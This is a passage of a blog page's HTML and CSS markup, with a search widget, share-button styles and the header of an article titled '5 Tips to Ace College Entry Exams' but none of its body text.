        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_86 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-right:-4px!important}}</style>
<style>.tdi_86 .tdb-head-search-btn i{font-size:20px}.tdi_86 .tdb-head-search-btn svg{width:20px}.tdi_86 .tdb-head-search-btn i{width:60px;height:60px;line-height:60px;color:#ffffff}.tdi_86 .tdb-search-icon-svg{width:60px;height:60px}.tdi_86{display:inline-block}.tdi_86 .tdb-search-txt{top:0px}.tdi_86 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_86 .tdb-search-form{padding:30px;border-width:3px 0 0 0;border-color:#2b78ff}.tdi_86 .tdb-drop-down-search{left:auto;right:0}body .tdi_86 .tdb-drop-down-search-inner,.tdi_86 .tdb-search-form,.tdi_86 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_86 .tdb-head-search-form-input,.tdi_86 .tdb-head-search-placeholder{padding:0 14px}.tdi_86 .tdb-head-search-form-btn svg{width:12px}.tdi_86 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_86 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_86 .result-msg{padding:6px 0;text-align:center;font-family:Roboto Condensed!important}.tdi_86 .tdb-head-search-btn svg,.tdi_86 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_86 .tdb-head-search-btn:hover i{color:rgba(255,255,255,0.8)}.tdi_86 .tdb-head-search-btn:hover svg,.tdi_86 .tdb-head-search-btn:hover svg *{fill:rgba(255,255,255,0.8)}.tdi_86 .tdb-head-search-btn:after{border-bottom-color:#2b78ff}.tdi_86 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_86 .tdb-head-search-form-input{color:#000000;font-family:Poppins!important}.tdi_86 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_86 .tdb-head-search-placeholder{color:#aaaaaa;font-family:Poppins!important}.tdi_86 .tdb-search-form-inner{background-color:#f7f7f7}.tdi_86 .tdb-search-form-inner:after{border-color:#eaeaea}.tdi_86 .tdb-head-search-form-btn{background-color:#2b78ff;font-weight:400!important;letter-spacing:0.5px!important}.tdi_86 .tdb-head-search-form-btn:hover{background-color:#3894ff}.tdi_86 .result-msg,.tdi_86 .result-msg a{color:#2b78ff}.tdi_86 .result-msg a:hover{color:#000000}.tdi_86 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_86 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_86 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_86 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:110%}.tdi_86 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-container{flex-direction:row;align-items:center}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:1}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0 0 10px;font-family:Poppins!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important}.tdi_86 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_86 .td-post-category{padding:3px 6px;background-color:#000000;font-family:Roboto Condensed!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_86 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_86 .td-read-more{display:none}.tdi_86 .td-author-date{display:inline}.tdi_86 .td-post-author-name{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86 .td-post-category:hover{background-color:#2b78ff!important;color:#ffffff}.tdi_86 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_86 .td_module_wrap:hover .td-module-title a,.tdi_86 .tdb-aj-cur-element .entry-title a{color:#2b78ff!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name,.tdi_86 .td-module-comments a{font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-drop-down-search-inner{left:0px}.tdi_86 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_86 .tdb-search-form{padding:20px}.tdi_86 .tdb-aj-search-results{padding:0 20px 20px}.tdi_86 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_86 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_86 .td-module-container:before{bottom:-10px}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-head-search-btn i{font-size:17px}.tdi_86 .tdb-head-search-btn svg{width:17px}.tdi_86 .tdb-head-search-btn i{width:51px;height:51px;line-height:51px}.tdi_86 .tdb-search-icon-svg{width:51px;height:51px}.tdi_86 .tdb-drop-down-search-inner{left:0px}.tdi_86 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_86 .tdb-search-form{padding:20px}.tdi_86 .tdb-head-search-form-btn{padding:6px 16px}.tdi_86 .tdb-aj-search-results{padding:0 20px 20px}.tdi_86 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_86 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_86 .td-module-container:before{bottom:-10px}.tdi_86 .td-module-meta-info{padding:0 0 0 12px}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_86 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_86 .td-module-container:before{bottom:-10px}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.hayridelive.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="9744" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-104"
                    class="post-104 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_87" class="tdc-zone"><div class="tdc_zone tdi_88  wpb_row td-pb-row"  >
<style scoped>.tdi_88{min-height:0}</style><div id="tdi_89" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_90  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_90,.tdi_90 .tdc-columns{min-height:0}.tdi_90,.tdi_90 .tdc-columns{display:block}.tdi_90 .tdc-columns{width:100%}.tdi_90{padding-top:80px!important;padding-bottom:80px!important;position:relative}.tdi_90 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_90{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_90{padding-top:60px!important;padding-bottom:50px!important}}</style>
<div class="tdi_89_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_89_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.hayridelive.com/wp-content/uploads/2022/01/xxx_bg1_xxx.png")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_93 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:10px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_93 .tdb-entry-category{padding:5px 8px 4px;margin:5px;color:#ffffff!important;font-family:Roboto Condensed!important;font-size:14px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_93 .tdb-cat-bg{border-width:0px;background-color:#2b78ff!important}.tdi_93 .tdb-cat-bg:before{background-color:#3894ff}.tdi_93 .tdb-entry-category:hover{color:#ffffff!important}.tdi_93 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_93 .tdb-cat-sep-svg svg,.tdi_93 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_93 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_93{text-align:center}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-entry-category{padding:4px 6px}.tdi_93 .tdb-entry-category{margin:4px;font-size:13px!important}.tdi_93 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_93 .tdb-entry-category{padding:4px 6px}.tdi_93 .tdb-entry-category{margin:4px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.hayridelive.com/category/family/" ><span class="tdb-cat-bg"></span>family</a></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_94{text-align:center}.tdi_94 .tdb-first-letter{left:0;right:0}.tdi_94 .tdb-title-text{font-family:Poppins!important;font-size:54px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">5 Tips to Ace College Entry Exams</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}.tdi_96{border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_96 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}}@media (max-width:767px){.tdi_98{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-right:10px!important;margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99{display:inline-block}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .tdb-author-name{color:#000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_99 .tdb-author-by{font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{font-size:14px!important}.tdi_99 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_99 .tdb-author-by{font-size:14px!important}.tdi_99 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By:</span> <a class="tdb-author-name" href="https://www.hayridelive.com/author/melissa-paine/">Melissa Paine</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-right:5px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_100{padding-top:3px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_100{text-align:left!important}.tdi_100 .tdm-descr{color:#000000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_100 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Date:</p></div><div class="td_block_wrap tdb_single_date tdi_101 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-top:-1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-top:0px!important;display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_101 svg{width:14px}.tdi_101 .tdb-date-icon{margin-right:5px}.tdi_101{color:#000000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_101 svg,.tdi_101 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_101{font-size:14px!important}}@media (max-width:767px){.tdi_101{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-01-14T00:18:00+00:00">January 14, 2022</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_103  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_103{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_103,.tdi_103 .tdc-inner-columns{display:block}.tdi_103 .tdc-inner-columns{width:100%}.tdi_103{margin-right:0px!important;margin-left:0px!important;padding-top:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_103 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_103{padding-top:15px!important}}@media (max-width:767px){.tdi_103{padding-top:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_105 .vc_column-inner,.tdi_105 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_106 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-top:-7px!important;margin-right:5px!important}@media (max-width:767px){.tdi_106{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_106{margin-left:-20px!important}}</style>
<style>.tdi_106{text-align:left!important}.tdi_106 .tdm-descr{color:#000000;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_106 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Share:</p></div><div class="td_block_wrap tdb_single_post_share tdi_107  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:0px!important}@media(min-width:1141px){.tdi_107{display:inline-block!important}}@media (max-width:767px){.tdi_107{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_107 .td-post-sharing-visible{align-items:flex-start}.tdi_107 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_107 .td-social-network .td-social-but-icon i{color:#2b78ff}.tdi_107 .td-ps-bg .td-social-network div,.tdi_107 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_107 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_107 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_107 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_107" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook 